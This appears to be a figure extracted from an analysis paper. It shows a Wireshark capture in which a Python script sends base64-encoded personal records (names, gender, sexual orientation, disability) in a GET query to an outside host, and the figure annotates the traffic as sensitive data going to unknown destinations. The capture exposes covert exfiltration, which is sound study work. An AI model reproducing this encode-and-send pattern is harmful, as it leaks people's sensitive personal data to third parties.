 39 88.916273 174.19.0.13 202.130.245.42 HTTP 387 GET /?data=Um9ubmkgSm9uZXMvRmVtYWxlL0Jpc2V4dWFsL05vbmUvRU9ML0p
40 88.916587 202.130.245.42 174.19.0.13 TCP 54 80 → 51740 [ACK] Seq=1 Ack=334 Win=65535 Len=0
41 89.108949 202.130.245.42 174.19.0.13 HTTP 1011 HTTP/1.1 302 Found (text/html)
42 89.108959 174.19.0.13 202.130.245.42 TCP 54 51740 → 80 [ACK] Seq=334 Ack=958 Win=63283 Len=0
43 89.109213 174.19.0.13 202.130.245.42 TCP 54 51740 → 80 [FIN, ACK] Seq=334 Ack=958 Win=63283 Len=0
44 89.109397 202.130.245.42 174.19.0.13 TCP 54 80 → 51740 [ACK] Seq=958 Ack=335 Win=65535 Len=0
47 89.126188 202.130.245.42 174.19.0.13 TCP 54 80 → 51740 [FIN, ACK] Seq=958 Ack=335 Win=65535 Len=0
48 89.126196 174.19.0.13 202.130.245.42 TCP 54 51740 → 80 [ACK] Seq=335 Ack=959 Win=63283 Len=0
Wireshark · Follow TCP Stream (tcp.stream eq 2) · cartel.pcap
GET /?
data=Um9ubmkgSm9uZXMvRmVtYWxlL0Jpc2V4dWFsL05vbmUvRU9ML0phc29uIEpvbmVzL01hbGUvU3RyYWlnaHQvTm9uZS9FT0wvRXNtZXJlbGRhIEpvbmVzL0ZlbWFsZS9Vbm
Rpc2Nsb3NlZC9IZWFyaW5nIEltcGFyZWQvRU9ML1NhbGx5IEpvbmVzL0ZlbWFsZS9HYXkvTm9uZS9FT0wv HTTP/1.1
Accept-Encoding: identity
Host: china.org.cn
Connection: close
User-Agent: Python-urllib/2.7
Unknown
destionations
Base-64 encoded
sensitive data
HTTP/1.1 302 Found
Date: Sat, 12 Dec 2020 21:39:31 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 mod_wsgi/3.4 Python/2.7.5
Location: http://www.china.org.cn/?
data=Um9ubmkgSm9uZXMvRmVtYWxlL0Jpc2V4dWFsL05vbmUvRU9ML0phc29uIEpvbmVzL01hbGUvU3RyYWlnaHQvTm9uZS9FT0wvRXNtZXJlbGRhIEpvbmVzL0ZlbWFsZS9Vbm
Rpc2Nsb3NlZC9IZWFyaW5nIEltcGFyZWQvRU9ML1NhbGx5IEpvbmVzL0ZlbWFsZS9HYXkvTm9uZS9FT0wv
Content-Length: 426
Content-Type: text/html; charset=iso-8859-1
Connection: close
Via: 1.1 ID-0000627502435152 uproxy-13